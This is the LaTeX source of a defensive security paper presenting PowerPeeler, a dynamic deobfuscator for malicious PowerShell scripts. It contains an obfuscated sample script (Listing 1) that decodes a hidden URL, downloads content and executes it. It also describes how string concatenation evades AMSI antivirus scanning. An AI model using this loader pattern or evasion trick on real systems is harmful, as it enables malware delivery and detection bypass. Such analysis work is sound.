\pdfoutput=1
 \documentclass[sigconf]{acmart}

\usepackage{CJKutf8}
\usepackage{multirow}
\usepackage{makecell}
\usepackage[nointegrals]{wasysym}
\usepackage{booktabs}
\usepackage{pifont}
\usepackage{ulem}
\usepackage{enumitem}
\usepackage{threeparttable}
\usepackage{microtype}
\usepackage{colortbl}
\usepackage{nicematrix}
\usepackage{graphicx}
\usepackage{etoolbox}
\usepackage{tabularx}
\usepackage{tcolorbox}
\usepackage{listings}

\usepackage[misc,geometry]{ifsym}
\usepackage[skip=2pt,font=small]{caption}
\usepackage{hyperref}
\usepackage{dcolumn}
\usepackage{subcaption}
\usepackage{xspace}
\usepackage{array} 
\AtBeginEnvironment{tablenotes}{\footnotesize}

\makeatletter
\def\UrlAlphabet{%
      \do\a\do\b\do\c\do\d\do\e\do\f\do\g\do\h\do\i\do\j%
      \do\k\do\l\do\m\do\n\do\o\do\p\do\q\do\r\do\s\do\t%
      \do\u\do\v\do\w\do\x\do\y\do\z\do\A\do\B\do\C\do\D%
      \do\E\do\F\do\G\do\H\do\I\do\J\do\K\do\L\do\M\do\N%
      \do\O\do\P\do\Q\do\R\do\S\do\T\do\U\do\V\do\W\do\X%
      \do\Y\do\Z}
\def\UrlDigits{\do\1\do\2\do\3\do\4\do\5\do\6\do\7\do\8\do\9\do\0}
\g@addto@macro{\UrlBreaks}{\UrlOrds}
\g@addto@macro{\UrlBreaks}{\UrlAlphabet}
\g@addto@macro{\UrlBreaks}{\UrlDigits}

\definecolor{codegreen}{rgb}{0,0.6,0}
\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{0.95,0.95,0.92}
\definecolor{qinglv}{rgb}{0,0.64,0.59}

\lstdefinestyle{mystyle}{  
    commentstyle=\color{codegreen},
    keywordstyle=\color{magenta},
    numberstyle=\tiny\color{codegray},
    stringstyle=\color{codepurple},
    basicstyle=\ttfamily\footnotesize,
    breakatwhitespace=false,         
    breaklines=true,                 
    captionpos=b,                    
    keepspaces=true,                 
    numbers=left,                    
    numbersep=5pt,                  
    showspaces=false,                
    showstringspaces=false,
    showtabs=false,                  
    tabsize=2
}

\lstdefinelanguage{yaml}{
    keywords={true,false,null,y,n},
    keywordstyle=\color{blue}\bfseries,
    ndkeywords={},
    ndkeywordstyle=\color{darkgray}\ttfamily,
    identifierstyle=\color{black},
    sensitive=false,
    comment=[l]{\#},
    morecomment=[s]{/*}{*/},
    commentstyle=\color{magenta}\ttfamily,
    moredelim=[is][\textcolor{qinglv}]{\%\%}{\%\%},
    moredelim=**[is][\color{blue}]{\$\$}{\$\$},
    escapeinside={(*@}{@*)}, 
}

\definecolor{mygreen}{RGB}{28,172,0} 
\definecolor{mygray}{RGB}{128,128,128}
\definecolor{myorange}{RGB}{255,165,0}

\lstdefinelanguage{PowerShell}{
    alsodigit={-.}, 
    morekeywords={Set-Alias, Invoke-WebRequest, Invoke-Expression, echo},keywordstyle=\color{blue}, classoffset=1,
    morekeywords={aRRaY, sYstEM.CoNveRt, -join, -bxor, sySteM.tExt.EncOding},keywordstyle=\color{mygreen},classoffset=0,
    morecomment=[s][\color{gray}]{<\#}{\#>},
    morestring=[b]",
    morestring=[b]',
    moredelim=**[is][\bfseries\color{red}]{@}{@},
    moredelim=**[is][\color{gray}]{^}{^},  
}

\lstdefinestyle{myPowerShell}{
    language=PowerShell,
    basewidth=0.49em,
    lineskip=1pt,
    numberstyle=\tiny\color{codegray},
    numbersep=5pt,
    basicstyle=\ttfamily\small,
    breaklines=true,
    showstringspaces=false
}

\newcommand{\Li}[1]{\textcolor{black}{#1}}
\newcommand{\Ying}[1]{\textcolor{black}{#1}}
\newcommand{\Chj}[1]{\textcolor{black}{#1}}

\newcommand\redsout{\bgroup\markoverwith{\textcolor{red}{\rule[0.5ex]{3pt}{1.5pt}}}\ULon}

\newcommand\toremove[1]{{}}
\newcommand{\OurTool}{\textsc{PowerPeeler}\xspace}

\newcolumntype{V}{>{\centering\arraybackslash}X}

\AtBeginDocument{%
  \providecommand\BibTeX{{%
    \normalfont B\kern-0.5em{\scshape i\kern-0.25em b}\kern-0.8em\TeX}}}

\copyrightyear{2024}
\acmYear{2024}
\setcopyright{acmlicensed}\acmConference[CCS '24]{Proceedings of the 2024 ACM SIGSAC Conference on Computer and Communications Security}{October 14--18, 2024}{Salt Lake City, UT, USA}
\acmBooktitle{Proceedings of the 2024 ACM SIGSAC Conference on Computer and Communications Security (CCS '24), October 14--18, 2024, Salt Lake City, UT, USA}
\acmDOI{10.1145/3658644.3670310}
\acmISBN{979-8-4007-0636-3/24/10}

\begin{document}
\begin{CJK*}{UTF8}{gbsn}
\title{PowerPeeler: A Precise and General Dynamic Deobfuscation Method for PowerShell Scripts}

\author{Ruijie Li}
\authornote{Both authors contributed equally to this research.}
\authornote{Also with QI-ANXIN Technology Research Institute. Beijing, China.}
\orcid{0009-0009-4456-3271}

\affiliation{%
   \institution{Southeast University}
   \city{Nanjing}
   \country{China}
 }
 
\email{ruijie.li1999@gmail.com}

\author{Chenyang Zhang}
\authornotemark[1]
\orcid{0009-0001-0076-863X}
\affiliation{%
   \institution{Fudan University}
   \city{Shanghai}
   \country{China}
 }
\email{zhangchy2008@126.com}

\author{Huajun Chai}
\orcid{0009-0000-0369-3728}
\affiliation{%
   \institution{QI-ANXIN Technology Research Institute}
   \city{Beijing}
   \country{China}
 }
\email{chaihuajun@qianxin.com}

\author{Lingyun Ying}
\authornote{Corresponding author.}
\authornote{Also with Tsinghua University-QI-ANXIN Group JCNS. Beijing, China.}
\orcid{0000-0001-7445-9103}
\affiliation{%
   \institution{QI-ANXIN Technology Research Institute}
   \city{Beijing}
   \country{China}
 }
\email{yinglingyun@qianxin.com}

\author{Haixin Duan}
\authornotemark[4]
\orcid{0000-0003-0083-733X}
\affiliation{%
   \institution{Tsinghua University}
   \city{Beijing}
   \country{China}
 }
\email{duanhx@tsinghua.edu.cn}

\author{Jun Tao}
\orcid{0000-0002-3052-3828}
\affiliation{%
   \institution{Southeast University}
   \city{Nanjing}
   \country{China}
 }
\email{juntao@seu.edu.cn}

\renewcommand{\shortauthors}{Ruijie Li et al.}

\begin{abstract}
PowerShell is a powerful and versatile task automation tool. Unfortunately, it is also widely abused by cyber attackers. To bypass malware detection and hinder threat analysis, attackers often employ diverse techniques to obfuscate malicious PowerShell scripts. Existing deobfuscation tools suffer from the limitation of static analysis, which fails to simulate the real deobfuscation process accurately. Accurate, complete, and robust PowerShell script deobfuscation is still a challenging problem.

In this paper, we propose \OurTool. To the best of our knowledge, it is the first dynamic PowerShell script deobfuscation approach at the instruction level.
It utilizes expression-related Abstract Syntax Tree (AST) nodes to identify potential obfuscated script pieces. Then, \OurTool correlates the AST nodes with their corresponding instructions and monitors the script's entire execution process. Subsequently, \OurTool dynamically tracks the execution of these instructions and records their execution results. Finally, \OurTool stringifies these results to replace the corresponding obfuscated script pieces and reconstruct the deobfuscated script. 

To evaluate the effectiveness of \OurTool, we collect 1,736,669 real-world malicious PowerShell samples and distill two high-quality datasets with diversity obfuscation methods: D-Script with 4,264 obfuscated script files and D-Cmdline with 381 obfuscated samples using PowerShell command-line interface.
We compare \OurTool with five state-of-the-art deobfuscation tools and GPT-4. 
The evaluation results demonstrate that \OurTool can effectively handle all well-known obfuscation methods.
\Chj{Additionally, the deobfuscation correctness rate of \OurTool reaches 95\%, significantly surpassing that of other tools. }
\toremove{It}\OurTool not only recovers the highest amount of sensitive data (e.g., IPs and URLs) but also maintains a semantic consistency over 97\%, which is also the best. 
Moreover, \OurTool effectively obtains the largest quantity of valid deobfuscated results within a limited time frame (i.e., two minutes). 
Furthermore, \OurTool is extendable and can be used as a helpful tool for other cyber security solutions, such as malware analysis and threat intelligence generation.
\end{abstract}



\maketitle

\vspace{-1mm}
\section{Introduction}
PowerShell is a powerful configuration management framework with a command-line interface and scripting language. PowerShell can execute scripts in memory, accessing various system components via native PowerShell commands (i.e., cmdlets) and Windows Application Programming Interfaces (APIs). It has been pre-installed on all versions of Windows since 2008~\cite{powershell_sup} and is widely used in daily activities.
However, PowerShell is often (ab)used by cybercriminals to launch cyber attacks~\cite{powershell_attack_APT41,powershell_attack_AQUATICPANDA,powershell_attack_CRASHOVERRIDE, powershell_attack_Kimsuky, powershell_attack, attack_on_US, attack_on_Industrial, powershell_attack_log4j}.
For example, in October 2023, there were four malicious PowerShell scripts used in a cyber attack against Indian governments~\cite{attack_on_Indian}. Nowadays, PowerShell script has become a major threat to cyber security~\cite{no1_powershell}.

To conceal malicious intent and evade antivirus detection, malicious PowerShell scripts commonly employ a range of obfuscation techniques~\cite{obfuscated_file, obfuscated_file_APT29, obfuscated_file_Turla, obfuscated_file_Ursnif}.
Obfuscation is the second most prevalent attack technique following PowerShell in 2023~\cite{attack_update}.
In real-world scenarios, many malware and advanced persistent threats (APTs) have already leveraged obfuscated PowerShell scripts as part of their attack vectors, using the obfuscated script as a separate file or embedding it in command-line arguments~\cite{apt, powershell_attack_APT41, powershell_attack_Kimsuky}.
For example, in June 2023, researchers disclosed a PowerShell-based USB worm associated with a cyber campaign against Ukraine~\cite{shuckworm}. The attackers utilized a highly obfuscated PowerShell script to conceal their Command and Control (C2) server address.
As a dynamic scripting language, PowerShell is particularly susceptible to obfuscation. For instance, its native cmdlet, \texttt{Invoke-Expression} (alias \texttt{iex})~\cite{iex}, allows the dynamic execution of code represented as a string. 
Consequently, attackers can convert their malicious code into a string, apply numerous transformations without altering the code's meaning, and subsequently execute the code using \texttt{iex}. 
Additionally, many open-source or commercially available obfuscation tools exist~\cite{invoke_obfuscation,invoke_stealth,chameleon,empire}, facilitating obfuscation of malicious scripts for attackers. 
Thus, almost all malicious PowerShell scripts are obfuscated nowadays.
Script obfuscation is a big obstacle to malware detection, security analysis, and incident response. 
To effectively handle the obfuscated PowerShell scripts, analysts are often required to employ a debugger to manually trace their execution flow and perform deobfuscation step by step, layer by layer. This process is laborious and time-consuming.

In order to deobfuscate PowerShell script effectively, previous researchers have proposed various strategies to simulate the actual deobfuscation process at runtime, which are primarily based on regular expression and Abstract Syntax Tree (AST). 
\Chj{However, the previous studies focus on static analysis which lacks accurate context so they cannot correctly handle complex obfuscation involving variables and control flow.}
For example, PSDecode~\cite{PSDecode} adopts method overriding to intercept calls to specific functions like \texttt{Invoke-Expression}. Before \texttt{iex} executes its parameter (i.e., script string), the parameter has been deobfuscated. Thus, PSDecode utilizes regular expressions to identify obfuscated pieces with simple patterns, outputs the final parameters as the deobfuscated results, and recovers them with predefined rules. 
PowerDrive~\cite{ugarte2019powerdrive} and PowerDecode~\cite{malandrone2021powerdecode} adopt a similar deobfuscation methodology as PSDecode. 
However, method overriding is unable to effectively handle the obfuscated scripts that are not dependent on \texttt{iex}, e.g., string reordering.
Furthermore, obfuscated pieces identified by regular expressions are frequently incomplete and syntactically invalid due to the absence of semantic context. 
Li et al.~\cite{li2019effective} propose a different deobfuscation approach that conducts obfuscation detection and recovery at the subtree level of AST. 
They identify recoverable script pieces from the nodes of AST and execute them on an emulator to get the recovery results. 
To alleviate the issue of missing context, Chai et al.~\cite{chai2022invoke} further propose an AST-based and semantics-preserving deobfuscation tool, Invoke-Deobfuscation.
They designed a simple algorithm to track the value of variables in the script.
\toremove{However, these execution simulation methods based on static analysis perform poorly on complex obfuscation involving loops and function calls. Moreover,}However, due to the lack of runtime context, all the previously mentioned methods may get the incorrect recovery results.

\noindent \textbf{Approaches.}
We propose a precise and general dynamic deobfuscation approach, \OurTool (peeling PowerShell obfuscation layer by layer), at the instruction level  (§~\ref{sec:methodology}). 
\Chj{\OurTool directly monitors the deobfuscation process during scripts' execution and captures the correct recovery results.}
Our approach is inspired by an observation: during an obfuscated script execution, it will initially strip away its obfuscation layer before proceeding to execute the plaintext script.
Thus, we monitor the whole execution of an obfuscated PowerShell script and track its deobfuscation process.
The process of deobfuscation mainly involves expression-related code, e.g., arithmetic operations. 
\Chj{Through tracking the corresponding instructions' execution, we can obtain the deobfuscated results.
At the script's runtime, the expression-related code is first parsed into the expression-related AST nodes. Then, these AST nodes are compiled into expression tree nodes. Subsequently, the PowerShell interpreter compiles the expression tree nodes into instructions. We correlate the expression-related AST nodes with their respective instructions.
}\toremove{At the script's runtime, the script is parsed into an AST. Hence, we utilize the AST nodes to identify the expression-related code. 
Afterward, the AST is compiled into an expression tree. 
Subsequently, the PowerShell interpreter compiles the expression tree into an instruction list. 
Then, we correlate the expression-related AST nodes with their respective instructions. 
Through monitoring the execution of these instructions, we can track the content evolution during deobfuscation at runtime.}Meanwhile, we record the execution outcomes of instructions in memory and stringify them as recovery results. Stringify is to convert execution outcomes into string format while preserving their semantics. 
Ultimately, we substitute the obfuscated pieces with their corresponding recovery results, resulting in the finalized recovery script.

\noindent \textbf{Implementation.} Based on the open-source PowerShell 7, we implement our dynamic deobfuscation tool \OurTool, which is a customized PowerShell runtime with deobfuscation capabilities (§~\ref{subsec:implementation}).
\Chj{Since a lot of Windows systems still use closed-source PowerShell 5, we modify some functions \toremove{that differ between the two versions}to ensure \OurTool's compatibility with PowerShell 5.}

\noindent \textbf{Datasets.}
To evaluate the effectiveness of \OurTool, we build two datasets with two different forms (i.e., script file and command-line parameter, respectively), which both contain different samples utilizing diversity obfuscation methods (§~\ref{subsec:dataset}). 
In total, we collect 1,736,669 real-world malicious PowerShell samples, which majorly come from a large cyber security company, supplemented with two extra public sources~\cite{chai2022invoke,unit42}.
After data cleaning, file deduplication, and content clustering, we obtain our evaluation datasets: D-Script with 4,264 obfuscated script files and D-Cmdline with 381 obfuscated samples using PowerShell command-line interface.
To the best of our knowledge, our evaluation datasets include the largest number of real-world obfuscated PowerShell samples.

\noindent \textbf{Evaluation.}
In comparative evaluation experiments, \OurTool outperforms the state-of-the-art tools\footnote{For simplicity, we use PSD, PDR, PDC, LWD, and IVD to denote them respectively if not specified otherwise.}, i.e., PSDecode (PSD)~\cite{PSDecode}, PowerDrive (PDR)~\cite{ugarte2019powerdrive}, PowerDecode (PDC)~\cite{malandrone2021powerdecode}, Light-Weight-Deobfuscation (LWD)~\cite{li2019effective}, and Invoke-Deobfuscation (IVD)~\cite{chai2022invoke}. 
The evaluation experiment encompasses \toremove{five}\Chj{six} aspects, namely, deobfuscation capabilities (§~\ref{subsec:deobfuscation_capability}), \Chj{result correctness} (§~\ref{subsec:result_correctness}), sensitive data recovery (§~\ref{subsec:sensitive_data_recovery}), semantic consistency (§~\ref{subsec:semantic_consistency}), reduction of code complexity (§~\ref{subsec:code_complexity_alleviation}), and efficiency (§~\ref{subsec:efficiency}). 
The evaluation results show that \OurTool can successfully handle all well-known obfuscation methods and has the best deobfuscation capabilities. 
\Chj{Meanwhile, \OurTool's deobfuscation correctness rate is 95\%, which is more than twice that of the second-place (46\%) and significantly surpasses that of other tools.}
For sensitive data recovery evaluation, \OurTool recovers the maximum amount of sensitive data (e.g., IPs and URLs) from the instructions' execution results.
Moreover, we measure semantic consistency by recording the sequence of key APIs invoked within scripts and \OurTool's deobfuscated results maintain a semantic consistency over 97\%, which is also the highest.
Besides, we analyze the number of instructions in each semantically consistent sample and the result reveals that \OurTool's deobfuscated results exhibit lower code complexity than those of most of the other tools.
Furthermore, the efficiency evaluation shows that \OurTool gets the most valid deobfuscated results within the limited time frame (i.e. two minutes), far exceeding other tools. 

In addition, we conduct comparative experiments to evaluate the PowerShell script deobfuscation effectiveness of new approaches powered by Large Language Models (LLMs). 
Using the most powerful and publicly accessible model GPT-4~\cite{gpt4} and a carefully designed prompt, our experiments reveal that GPT-4 is not yet suitable for practical deobfuscation tasks. Even though GPT-4 exhibits good performance when handling some simple obfuscated scripts, it cannot effectively handle large samples or complex obfuscation. 
GPT-4 relies heavily on contextual understanding rather than direct execution. Hence, it cannot get the accurate execution context, which makes its results unreliable and variable.
Moreover, due to the limitations of the API~\cite{gpt_limit}, both the efficiency and effectiveness of GPT-4 offer no advantage over our approach.

Moreover, we further explore the possibility of combining \OurTool with existing tools in different scenarios. 
\Chj{We first evaluate the effectiveness of combing \OurTool with the state-of-the-art static tool IVD~\cite{chai2022invoke} in a pipeline \toremove{, IVD~\cite{chai2022invoke}, }to handle obfuscated samples (§~\ref{subsec:dynamic_and_static}).} The results demonstrate that the fusion of dynamic and static methods, no matter which comes first and which comes last, is able to significantly improve the final results and increase the recovered sensitive data by 12.0\% and 65.9\%. 
Furthermore, we evaluate the effectiveness of using \OurTool to improve the malicious script detection result of antivirus software (§~\ref{subsec:enhancement}). 
We conduct tests using Microsoft Defender~\cite{defender} to detect plaintext and obfuscated versions of the well-known AMSI bypass sample~\cite{korkos2022amsi}. 
The primary results show that \OurTool can effectively enhance antivirus software to detect malicious obfuscated scripts.

\noindent \textbf{Contributions.}
\toremove{In summary, the major contributions of this work include:}
\Chj{The main contributions of this paper are:}
\begin{itemize}[leftmargin=10pt]
\item We propose the first dynamic PowerShell script deobfuscation approach at the instruction level, to the best of our knowledge.  
Our approach is precise and general. 
\Chj{It captures the correct deobfuscated results during the scripts' execution and then replaces the obfuscated script pieces with their recovery results to get the deobfuscated script.}
\toremove{It gets the correct recovery result by monitoring the execution of the instructions related to obfuscation, and then replaces the obfuscated script pieces with their recovery results to get the deobfuscated script.}
\item We implement the deobfuscation tool, \OurTool, based on PowerShell 7. It can accurately \toremove{capture}obtain the sample's runtime information by dynamic tracking and correctly reconstruct the deobfuscated result by script recovery. Moreover, it is cross-platform and compatible with PowerShell 5.
\item We build two high-quality datasets with two different forms: D-Script with 4,264 obfuscated script files and D-Cmdline with 381 obfuscated samples using PowerShell command-line interface, which both contain unique real-world samples with diversity obfuscation methods.
\item We conduct a comprehensive and comparative evaluation between \OurTool and the state-of-the-art tools, demonstrating that \OurTool excels in almost all evaluation aspects. Moreover, it also exhibits superior performance compared with GPT-4.
\end{itemize}

\noindent \textbf{Open Source.}
\Ying{To facilitate future research, we open source the code of \OurTool, the evaluation datasets, and our deobfuscated results on Gitee\footnote{https://gitee.com/snowroll/powerpeeler}}.
\label{intro}

\section{Background}
\label{sec:background}
\subsection{PowerShell} \label{subsec:back-PowerShell}
PowerShell is a powerful tool, including a command-line shell and a scripting language. 
As a command-line shell, there are hundreds of native commands in PowerShell, which are called cmdlets. These cmdlets are composed of Verb-Noun pairs. For instance, \texttt{Get-Process}~\cite{Get-Process} can obtain the process information of the host. PowerShell commands are versatile, capable of accepting not only text but also .NET objects as inputs.
As a scripting language, PowerShell can use cmdlets and user-defined functions to perform complex tasks. Moreover, PowerShell facilitates seamless command pipelining, allowing for the direct transfer of output from one command to serve as input for another. For example, the command \texttt{Get-Service | Where-Object \{ \$\_.Status -eq 'Running' \}} can be used to retrieve currently active services.
 
Two major versions of PowerShell, i.e., PowerShell 5 and PowerShell 7, have many differences~\cite{psdiff}.
PowerShell 5, which is closed-source and Windows only, is based on the .NET Framework~\cite{netFramework}; while PowerShell 7, which is open-source and cross-platform, is built on .NET Core~\cite{donet}.
Differences in frameworks may result in scripts that run well on one version being incompatible with the other one. 
\toremove{Besides, the binary file's name of the PowerShell interpreter is also different: \texttt{powershell.exe} for PowerShell 5 and \texttt{pwsh.exe} for PowerShell 7. }
Moreover, some functions and cmdlets in PowerShell 5 have been removed or modified in PowerShell 7. 
For instance, in PowerShell 5 and 7, the results of \texttt{'t/e\#st'.Split('/\#')} are \texttt{['t', 'e', 'st']} and \texttt{['t/e\#st']}, respectively.
Therefore, some legacy scripts designed only for PowerShell 5 may not be compatible with PowerShell 7.

\subsection{PowerShell Script Obfuscation}  \label{subsec:PowerShell_Obfuscation}
Script obfuscation is a modification to make the plaintext script difficult to understand and analyze while ensuring that the obfuscated script retains the identical functionality as the plaintext script.
Commonly, for an obfuscated PowerShell script, during the execution of the obfuscated script, PowerShell initially undergoes a deobfuscation process to revert obfuscated script to plaintext, following which the plaintext script is executed.

As a powerful dynamic scripting language, many PowerShell features can be utilized to obfuscate scripts. For instance, PowerShell is case-insensitive and supports using the alias instead of the full name of a command/cmdlet. Thus, \texttt{IEX}, \texttt{IeX} and \texttt{iex} are all equivalent to \texttt{Invoke-Expression} as \texttt{iex} is its built-in alias.  
Moreover, PowerShell cmdlets can directly call .NET APIs and these cmdlets are accessible via their full names, aliases, or abbreviations. Additionally, PowerShell supports object data input~\cite{aboutObjects} and utilizes pipes for chaining commands, enhancing script flexibility. Thus, attackers can utilize these features to generate very complex and highly obfuscated PowerShell scripts. Table~\ref{tab:abilityCases} in Appendix shows the results of different obfuscation methods for the sample \texttt{Write-Host hello}.

Script obfuscation is a big obstacle to antivirus software. 
To help antivirus software to detect potential malicious scripts, on Windows, PowerShell utilizes AMSI APIs~\cite{AMSI} to pass the content of \texttt{ScriptBlockAST} node (i.e., the script block to be executed) to antivirus software for malware detection. 
However, PowerShell only passes the content of \texttt{ScriptBlockAst} node so that it cannot handle the obfuscation unrelated to \texttt{ScriptBlockAst} node.
For instance, the script \texttt{"AmsiUtils"} will be detected by almost all mainstream antivirus software, while the script \texttt{"Amsi"+"Utils"} will not. Because when the latter is compiled into a script block at runtime, its content is the same as the input script. Hence, antivirus software (e.g., Microsoft Defender~\cite{defender}) will fail to detect it, as PowerShell cannot provide the result of string concatenation (i.e., deobfuscation).
The weakness leads to a low detection rate of obfuscated malicious scripts and has been heavily exploited by malware in the wild~\cite{amsiBypass, korkos2022amsi}.

\vspace{-2mm}
\section{Problem Definition}
\label{sec:question}
\Chj{Due to lacking correct context at runtime, static deobfuscation methods cannot accurately handle obfuscation with variables and control flow.} 
\toremove{Existing PowerShell deobfuscation tools primarily rely on simulating the sample's deobfuscation process to obtain its recovery result. 
There are primarily two categories of deobfuscation methods. }
\Chj{Existing PowerShell deobfuscation tools are primarily divided into two categories, both of which rely on statically simulating the sample's deobfuscation process to obtain its recovery results.}
The first category employs regular expression rules to identify known obfuscation patterns and restore them using predefined rules. The second category utilizes AST information to simulate the script's execution and retrieve the recovery sentences. 
However, none of them can precisely simulate and correctly get the diverse contextual information and variable data. Thus, their deobfuscation capabilities are limited, especially for complex obfuscated scripts with control flow. 

\begin{figure*}[ht]
\centering
\includegraphics[width=.95\linewidth]{}
\caption{Overview of \OurTool.}
\label{fig:psdy}
\end{figure*}

\subsection{Motivation Case} \label{subsec:motivation_case}
\Chj{Listing~\ref{lst:ps-demos} presents a simplified obfuscated PowerShell example derived from a real-world sample~\cite{obfuscate_case}, which applies multiple obfuscation methods simultaneously (i.e., Escapes, RandomCase, Alias, Reverse, and BXOR)}.
As Listing~\ref{lst:ps-demos} shows, the cmdlet \texttt{Invoke-WebRequest} is set to the alias "\texttt{input}", while \texttt{Invoke-Expression} to "\texttt{output}". \texttt{\$a} represents a sequence of encoded characters in Line 3. Then, the \texttt{[aRRaY]::reVErse} is utilized to reverse the order of the characters within the array in Line 4. \texttt{\$b} denotes a byte array decoded from the reversed string in Line 5.
Line 6 to 8 comprise an iterative loop that performs a bitwise XOR operation with the value 37 on each byte within the \texttt{\$b} variable. Subsequently, \texttt{\$b} is transformed into the corresponding UTF-8 string and invoked by \texttt{input}. \texttt{\$c} represents the content of the execution result from \texttt{input}, which is subsequently utilized by \texttt{output}. Though the context suggests that \texttt{\$b} likely represents a URL, we are still unable to directly obtain its value.

Current PowerShell deobfuscation tools are too limited to recover this obfuscated script, which contains a loop control flow. 
Rule-based tools (e.g., PSD, PDR, and PDC) employing regular expressions fail to capture and preserve the values of variables within the script. 
Similarly, AST-based tools (e.g., LWD and IVD) face challenges in accurately executing the code within the loop body. During their deobfuscation process, they struggle to acquire comprehensive information on program execution status, such as local and global variable tables and program execution stack data. 
These tools are unable to accurately simulate the context, thus resulting in their failure to resolve this case.
Problems in handling complex obfuscated scripts (similar to the above sample) motivate us to propose a new deobfuscation method based on dynamic techniques.

\noindent \textbf{Challenges.}
The challenges faced in dynamic deobfuscation can be primarily categorized into three key aspects. The first challenge primarily concerns precisely identifying obfuscations in the code. The second one involves accurately correlating obfuscated statements with instructions. The third challenge focuses on replacing the obfuscated pieces with the instruction execution results while maintaining semantics.

\begin{lstlisting}[caption={A simplified obfuscated PowerShell script.}, label={lst:ps-demos}, frame=tb, style=myPowerShell]
Set-Alias -name input -val Invoke-WebRequest
Set-Alias -name output -val Invoke-Expression
$a = "RM0RAZ0QVMxED1BHKIFRXpgSDtAQRZFRVpgCfYVVRFVT".ToCharArray()
[aRRaY]::reVErse($a)
$b = [sYstEM.CoNveRt]::"froMba`sE64strING"($a -join '')
for ($x = 0; $x -lt $b.Count; $x++) {
${B}[${x}] = ${B}[${X}] -bxor 37
}
$c = (input ([sySteM.tExt.EncOding]::UTF8.GetString($b))).Content
output $c
\end{lstlisting}

\subsection{Problem Scope} \label{subsec:problem_scope}
As a dynamic deobfuscation approach, we need to run the sample and track runtime information to recover the obfuscated script. 
\Ying{Thus, our work focuses on syntax-valid and executable PowerShell scripts, whatever they are multi-stage, multi-layer and/or multi obfuscation methods applied.
For scripts that are either unable to be executed or contain syntax errors (e.g., broken files, invalid format, bad encoding, etc.), they are out of scope here.} 
\toremove{Besides, \Chj{we confine the deobfuscation scope to the current script to prevent resolving explosion issues, security risks, and ethical problems, albeit our method can handle multi-stage samples technically.}}
Moreover, we only take into consideration \toremove{independent and }self-contained scripts. For samples that \toremove{depend on other files (e.g., downloader and launcher) or }need external inputs (e.g., decryption keys), they are not included in our consideration.

\vspace{-1mm}
\Ying{\section{Approach}}
\label{sec:methodology}
\subsection{Overview}

The overview of \OurTool is illustrated in Figure~\ref{fig:psdy}. 
\OurTool consists of two components: dynamic tracking and script recovery.
Initially, \OurTool parses the obfuscated script into an AST. Following this, \OurTool proceeds to compile the AST into an expression tree and subsequently into an instruction list. Through monitoring the whole transformation process, \OurTool is able to map the AST nodes to their respective instructions. 
Obfuscation recovery commonly involves expressions. Thus, \OurTool tracks the AST expression-related node along with their respective instructions, recording the instructions' execution results in memory. Finally, \OurTool stringifies these execution results and replaces the corresponding obfuscated pieces to obtain the deobfuscated script.

\subsection{Dynamic Tracking} \label{subsec:dynamic_tracking}
\Chj{\OurTool monitors the whole script's execution using the dynamic tracking module; with naturally accurate context, it can obtain correct deobfuscation results from the interpreter.}
\subsubsection{Initializing PowerShell}
To monitor and track the execution of PowerShell scripts, we make customized modifications to the PowerShell 7 framework~\cite{ps7}.
We incorporate hook code into the PowerShell interpreter to record the execution outcomes of instructions. 
